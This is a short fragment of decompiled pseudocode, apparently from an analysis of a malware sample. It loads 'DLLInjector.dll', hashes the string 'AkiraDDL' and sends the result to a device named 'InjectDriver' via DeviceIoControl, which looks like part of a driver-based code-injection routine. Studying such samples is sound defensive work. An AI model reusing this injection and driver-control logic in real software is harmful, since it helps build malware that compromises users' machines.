 49
50 v0 = LoadLibraryW(L"DLLInjector.dll");
51 if ( v0 )
52 {
53 GetContentHash = GetProcAddress(v0, "GetContentHash");
54 v2 = (void (__fastcall *)(int *, __int64, __int128 *, __int64))GetContentHash;
55 if ( GetContentHash )
56 {
57 v26 = 'tset';
58 Buf2 = 0i64;
59 v42 = 0i64;
60 ((void (__fastcall *)(int *, __int64, __int128 *))GetContentHash)(&v26, 4i64, &Buf2);
61 if ( !memcmp(byte_180005038, &Buf2, 0x20ui64) )
62 {
63 qmemcpy(v34, "AkiraDDL", sizeof(v34));
64 v44 = 0;
65 Buf2 = 0i64;
66 v42 = 0i64;
67 OutBuffer[0] = 0i64;
68 OutBuffer[1] = 0i64;
69 OutBuffer[2] = 0i64;
70 v2(v34, 8i64, &Buf2, 32i64);
71 BytesReturned = 0;
72 v3 = CreateFileW(L"\\\\.\\InjectDriver", 0xC0000000, 3u, 0i64, 3u, 0x40000080u, 0i64);
73 if ( v3 != (HANDLE)-1i64 )
74 DeviceIoControl(v3, 0x220007u, &Buf2, 0x20u, OutBuffer, 0x20u, &BytesReturned, 0i64);
75 v39 = 0i64;
76 v40 = 0i64;
77 sub_180001350(OutBuffer, 0x20ui64, 3, &v39);